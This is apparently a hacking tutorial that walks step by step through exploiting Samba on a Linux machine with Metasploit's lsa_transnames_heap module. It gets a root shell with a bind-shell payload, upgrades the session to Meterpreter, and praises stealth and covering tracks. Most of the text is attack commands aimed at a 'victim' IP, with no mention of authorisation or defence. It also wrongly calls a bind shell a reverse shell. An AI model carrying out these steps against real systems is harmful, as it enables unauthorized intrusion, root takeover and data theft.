

Hacking Samba on Ubuntu and Installing the Meterpreter
Why Meterpreter?
Most exploits are only capable of doing one thing—insert a command, add a user, etc. Basically, it’s one and done. In addition, if we add a command shell for our exploit (among the most useful payloads we can use on the victim), we are limited to processes that can be initiated at the command line. On systems running Linux, this provides us with a powerful environment for further system control, but on Windows systems we are working with a command shell leftover from DOS and of limited functionality (Windows Server’s Powershell is remedying that).
If we want to add another process to the victim, we need to exploit the system again and potentially risk detection (each exploit risks being detected by an IDS/IPS, security admin, etc.). The beauty of Meterpreter is that it gives us a platform on the victim system to create more functionality. It’s a service that we install on the victim system that gives us command shell capability and much more. Additionally, the Meterpreter communicates back to us encrypted for stealth. We can even write our own scripts and run them on the target system through the Meterpreter. To sum up, Meterpreter makes extracting information from the target system and covering our tracks much easier.
Now that you have a basic understanding of the Meterpreter, let’s hack into a Linux system, install a reverse shell, and then upgrade to the Meterpreter for our convenience and pleasure. The steps are going to be essentially the same as in our previous hack, except that we change the exploit and payload.
Getting Started
Most Linux systems run a process called Samba which makes its file system transparent to Windows systems (or vice versa). This process has long history of vulnerabilities that we can exploit. So, to hack our Linux system, we start a Linux system and start the Samba service.
To begin, open up a terminal.

Step 1 Open Metaspolit
Type:
msfconsole
We should get a command prompt that looks like this:
msf >

Step 2 Search for Samba Exploits
Similar to our hack of the Windows XP system, we can search Metasploit for a specific exploit by using the search function.
Type:
msf > search samba
Metasploit will return a list of modules that include samba in its name, as seen below.
Notice under exploits that there’s one called linux/samba/lsa_transnames_heap. Let’s use this one.
We can then type the use command with this exploit.
msf > use linux/samba/lsa_transnames_heap

Notice that the Metasploit command prompt has changed to reflect our chosen exploit.
Step 3 Load a Payload
Now we ask Metasploit to show us the payloads that will work with this exploit by typing:
msf > (exploit) linux/samba/lsa_transnames_heap > show payloads

Notice the long list of payloads that we might use for this particular exploit. In our case, we will use the linux/x86/shell_bind_tcp. This is a reverse shell capable of running on x86 systems and uses TCP. We should then type:
msf > exploit( linux/samba/lsa_transnames_heap) > set payload linux/x86/shell_bind_tcp

Notice above that Metasploit acknowledges our choice of payloads. We still have to set the LPORT (local port) and RHOST (remote host). This can be done by entering:
msf > exploit( linux/samba/lsa_transnames_heap) > Setg LPORT 8080
msf > exploit( linux/samba/lsa_transnames_heap) > Setg RHOST 192.168.0.13
Notice that we used the setg command instead of just the set command as in earlier exploits. Setg sets the LPORT and LHOST globally, not only on this exploit. We are laying the groundwork for upgrading to the Meterpreter.
Make certain that you set RHOST to the IP address of the victim system.
Step 4 Now, We Exploit!
Type:
msf > exploit(linux/samba/lsa_transnames_heap) > exploit -z
We then get back a command shell on our Linux system. We can type whoami and the system returns root. We own the box! You have now successfully owned a Linux system and have root privileges. Nothing sweeter than that!
Step 5 Upgrade to Meterpreter
Now we need to upgrade our command shell to the Meterpreter. We can upgrade to the Meterpreter by typing:
sessions –u 1
Where the u stands for upgrade.
We now have a Meterpreter command that should look like this:
Meterpreter>
And now we are ready to rock and roll on this box!
In future articles we will use the Meterpreter on our system to extract data, pivot attacks, and cover our tracks. Stay tuned!